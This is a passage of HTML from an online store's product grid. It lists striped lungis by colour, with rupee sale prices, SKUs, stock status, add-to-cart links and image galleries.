<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1545" data-product_id="1545" aria-label="Quickly preview product Maroon 1Inch Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/maroon-color-1inch-stripe-lungi/">Maroon 1Inch Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-1543 status-publish instock product_cat-all-lungis product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-41%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/brown-color-1inch-stripe-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-250x250.jpg" class="woo-entry-image-main" alt="Brown 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/stripe/?products-per-page=12&#038;add-to-cart=1543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1543" data-product_sku="GH-SP-210-BR" aria-label="Add to cart: &ldquo;Brown 1Inch Stripe Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Brown 1Inch Stripe Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1543" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1543" data-product_id="1543" aria-label="Quickly preview product Brown 1Inch Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/brown-color-1inch-stripe-lungi/">Brown 1Inch Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7645.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/Brown-1inch-stripe-closeup.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1541 status-publish last instock product_cat-all-lungis product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-41%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/black-color-1inch-stripe-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="Black 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/stripe/?products-per-page=12&#038;add-to-cart=1541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1541" data-product_sku="GH-SP-210-BK" aria-label="Add to cart: &ldquo;Black 1Inch Stripe Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Black 1Inch Stripe Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1541" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1541" data-product_id="1541" aria-label="Quickly preview product Black 1Inch Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/black-color-1inch-stripe-lungi/">Black 1Inch Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1534 status-publish first outofstock product_cat-all-lungis product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-41%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/green-color-1inch-stripe-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="Green 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/green-color-1inch-stripe-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1534" data-quantity="1" class="button product_type_simple" data-product_id="1534" data-product_sku="GH-SP-210-GR" aria-label="Read more about &ldquo;Green 1Inch Stripe Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1534" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1534" data-product_id="1534" aria-label="Quickly preview product Green 1Inch Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/green-color-1inch-stripe-lungi/">Green 1Inch Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/green-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1110 status-publish instock product_cat-all-lungis product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-41%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/violet-color-1inch-stripe-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-250x250.jpg" class="woo-entry-image-main" alt="Violet 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/stripe/?products-per-page=12&#038;add-to-cart=1110" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1110" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1110" data-product_sku="GH-SP-210-VO" aria-label="Add to cart: &ldquo;Violet 1Inch Stripe Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Violet 1Inch Stripe Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1110" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1110" data-product_id="1110" aria-label="Quickly preview product Violet 1Inch Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/violet-color-1inch-stripe-lungi/">Violet 1Inch Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Violet 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/REM_7648.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6992 status-publish outofstock product_cat-all-lungis product_cat-stripe has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-41%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/grey-1inch-stripe-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="Grey 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/grey-1inch-stripe-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6992" data-quantity="1" class="button product_type_simple" data-product_id="6992" data-product_sku="GH-SP-210-GRY" aria-label="Read more about &ldquo;Grey 1Inch Stripe Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6992" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6992" data-product_id="6992" aria-label="Quickly preview product Grey 1Inch Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/grey-1inch-stripe-lungi/">Grey 1Inch Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grey 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Grey-random-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6043 status-publish last outofstock product_cat-all-lungis product_cat-stripe product_tag-mr-lungi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-53%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-half-inch-stripes-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-250x250.jpg" class="woo-entry-image-main" alt="Blue Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/blue-half-inch-stripes-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6043" data-quantity="1" class="button product_type_simple" data-product_id="6043" data-product_sku="MR-HFSTR-210-BL" aria-label="Read more about &ldquo;Blue Half Inch Stripes Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6043" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6043" data-product_id="6043" aria-label="Quickly preview product Blue Half Inch Stripes Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-half-inch-stripes-lungi/">Blue Half Inch Stripes Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Half Inch Stripes Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/Blue-Half-Inch-Stripe-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>
